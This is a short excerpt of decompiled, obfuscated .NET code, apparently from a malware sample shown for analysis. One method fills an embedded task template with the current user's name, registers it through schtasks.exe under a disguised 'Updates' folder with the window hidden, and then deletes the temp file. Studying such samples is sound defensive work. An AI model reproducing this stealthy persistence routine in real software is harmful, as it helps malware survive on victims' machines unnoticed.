 121 }
122
123 // Token: 0x06000070 RID: 112 RVA: 0x0000ADE4 File Offset: 0x00008FE4
124 private static void smethod_6(string string_10, string string_11)
125 {
126 string text = Resources.smethod_0();
127 string name = WindowsIdentity.GetCurrent().Name;
128 string tempFileName = Path.GetTempFileName();
129 text = text.Replace("[LOCATION]", string_11).Replace("[USERID]", name);
130 File.WriteAllText(tempFileName, text);
131 Process.Start(new ProcessStartInfo("schtasks.exe", string.Concat(new string[]
132 {
133 "/Create /TN \"Updates\\",
134 string_10,
135 "\" /XML \"",
136 tempFileName,
137 "\""
138 }))
139 {
140 WindowStyle = ProcessWindowStyle.Hidden
141 }).WaitForExit();
142 File.Delete(tempFileName);
143 }